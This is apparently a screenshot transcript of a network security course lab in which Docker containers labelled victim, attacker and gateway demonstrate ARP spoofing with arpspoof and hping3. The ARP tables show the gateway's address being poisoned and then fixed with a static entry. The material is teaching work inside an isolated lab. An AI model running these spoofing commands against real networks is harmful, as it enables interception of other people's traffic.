 File Edit Selection View Go Run Terminal Help UTS-Network-Security
Problems Output Debug Console Terminal Ports
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 sh -c "apt-get update && apt-get install -y --no-install-recommends net-tools"
>> docker exec korban-k8 hping3 -c 2 -p 80 172.19.0.3
>> docker exec korban-k8 arp -a
>> docker exec -d penyerang-k8 timeout 20 arpspoof -i eth0 -t 172.19.0.2 172.19.0.3
>> Start-Sleep -Seconds 3 …
Need to get 194 kB of archives.
After this operation, 939 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 net-tools amd64 2.10-2 [194 kB]
debconf: unable to initialize frontend: Dialog
debconf: (TERM is not set, so the dialog frontend is not usable.)
debconf: falling back to frontend: Readline
debconf: unable to initialize frontend: Readline
debconf: (Can't locate Term/ReadLine.pm in @INC (you may need to install the Term::ReadLine module) (@INC entries checked: /etc/perl /usr/local/lib/x86_64-linux-gnu/perl/5.42.3 /usr/local/
share/perl/5.42.3 /usr/lib/x86_64-linux-gnu/perl5/5.42 /usr/share/perl5 /usr/lib/x86_64-linux-gnu/perl-base /usr/lib/x86_64-linux-gnu/perl/5.42 /usr/share/perl/5.42 /usr/local/lib/site_per
l) at /usr/share/perl5/Debconf/FrontEnd/Readline.pm line 8, <STDIN> line 1.)
debconf: falling back to frontend: Teletype
debconf: unable to initialize frontend: Teletype
debconf: (This frontend requires a controlling tty.)
debconf: falling back to frontend: Noninteractive
Fetched 194 kB in 1s (225 kB/s)
Selecting previously unselected package net-tools.
(Reading database ... 9387 files and directories currently installed.)
Preparing to unpack .../net-tools_2.10-2_amd64.deb ...
Unpacking net-tools (2.10-2) ...
Setting up net-tools (2.10-2) ...
HPING 172.19.0.3 (eth0 172.19.0.3): NO FLAGS are set, 40 headers + 0 data bytes
len=40 ip=172.19.0.3 ttl=64 DF id=0 sport=80 flags=RA seq=0 win=0 rtt=0.7 ms
len=40 ip=172.19.0.3 ttl=64 DF id=0 sport=80 flags=RA seq=1 win=0 rtt=0.2 ms
--- 172.19.0.3 hping statistic ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.2/0.4/0.7 ms
penyerang-k8.lab-arp-k8 (172.19.0.4) at 3a:81:0d:ad:8e:40 [ether] on eth0
gateway-k8.lab-arp-k8 (172.19.0.3) at 22:d2:7c:9d:e8:67 [ether] on eth0
? (172.19.0.1) at 0a:b3:b7:45:2e:bf [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at 3a:81:0d:ad:8e:40 [ether] on eth0
gateway-k8.lab-arp-k8 (172.19.0.3) at 3a:81:0d:ad:8e:40 [ether] on eth0
? (172.19.0.1) at 0a:b3:b7:45:2e:bf [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at 3a:81:0d:ad:8e:40 [ether] on eth0
gateway-k8.lab-arp-k8 (172.19.0.3) at 22:d2:7c:9d:e8:67 [ether] PERM on eth0
? (172.19.0.1) at 0a:b3:b7:45:2e:bf [ether] on eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab>
pwsh...
pwsh
2
Launchpad 0 0 Ln 183, Col 1 Spaces: 4 UTF-8 CRLF {} Markdown